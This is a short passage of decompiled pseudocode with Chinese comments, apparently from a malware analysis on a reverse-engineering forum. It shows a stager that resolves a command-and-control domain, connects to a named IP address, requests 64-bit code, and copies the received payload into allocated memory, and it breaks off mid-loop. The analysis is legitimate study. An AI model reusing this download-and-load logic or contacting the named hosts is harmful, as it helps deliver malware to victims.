 result = (a1->ws2_32_getaddrinfo)(v7, 0i64, 0i64, &v25);// ws2_32_getaddrinfo，这里获得的是 yk.ggdy.com
if ( !result )
{
data5 = a1->data5;
*&a1->data2 = **(v25 + 32);
v9 = a2 == 1 ? *(data5 + 36) : *(data5 + 48);
v10 = (a1->ws2_32_htons)(v9); // ws2_32_htons
data1 = a1->data1;
WORD1(a1->data2) = v10; // 这是sockaddr 结构体,ip is101.132.42.158
result = (a1->ws2_32_connect)(data1, &a1->data2, 16i64);// ws2_32_connect
if ( result != -1 )
{
v12 = a1->data1;
strcpy(v24, "64"); // 对C2服务器发送的命令，应该是要64位的代码
result = (a1->ws2_32_send)(v12, v24, 3i64);// ws2_32_send，发送消息，看是否有响应
if ( result > 0 )
{
v13 = 0;
result = (a1->kernel32_VirtualAlloc)(// kernel32_VirtualAlloc
0i64,
522240i64,
12288i64,
4i64);
v5 = result;
if ( result )
{
while ( 1 ) // 在这个循环中持续接收回传信息并调整位置复制成一整块缓冲区
{
result = (a1->ws2_32_recv)( // ws2_32_recv
a1->data1,
v5, // 接受回传信息的缓冲区
102400i64,
0i64);
v14 = result;
if ( result <= 0 )
break;
(a1->ntdll_RtlCopyMemory)( // ntdll_RtlCopyMemory
a1->data4 + v13,
v5,
result);
v13 += v14;
if ( v13 == 0x7D00E )
吾爱破解论坛
www.52pojie.cn